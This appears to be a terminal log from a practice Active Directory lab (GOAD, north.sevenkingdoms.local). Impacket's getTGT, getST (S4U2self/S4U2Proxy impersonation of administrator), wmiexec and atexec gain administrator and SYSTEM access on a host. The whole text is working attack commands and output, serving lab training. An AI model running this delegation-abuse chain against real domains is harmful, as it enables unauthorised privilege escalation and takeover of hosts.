 (myimpacket) [Sep 26, 2022 - 08:55:41 (CEST)] exegol-goadv2 /workspace # getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$':'ComputerPassword'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in krbrelay$.ccache
(myimpacket) [Sep 26, 2022 - 08:55:45 (CEST)] exegol-goadv2 /workspace # export KRB5CCNAME=/workspace/krbrelay\$.ccache
(myimpacket) [Sep 26, 2022 - 08:55:48 (CEST)] exegol-goadv2 /workspace # getST.py -impersonate 'administrator' -spn 'CIFS/castelblack.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator@CIFS_castelblack.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
(myimpacket) [Sep 26, 2022 - 08:55:52 (CEST)] exegol-goadv2 /workspace # export KRB5CCNAME=/workspace/administrator@CIFS_castelblack.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
(myimpacket) [Sep 26, 2022 - 08:55:55 (CEST)] exegol-goadv2 /workspace # wmiexec.py -k @castelblack.north.sevenkingdoms.local
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\administrator
C:\>exit
(myimpacket) [Sep 26, 2022 - 08:56:08 (CEST)] exegol-goadv2 /workspace # atexec.py -k @castelblack.north.sevenkingdoms.local whoami
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \eFBdylGJ
[*] Running task \eFBdylGJ
[*] Deleting task \eFBdylGJ
[*] Attempting to read ADMIN$\Temp\eFBdylGJ.tmp
[*] Attempting to read ADMIN$\Temp\eFBdylGJ.tmp
nt authority\system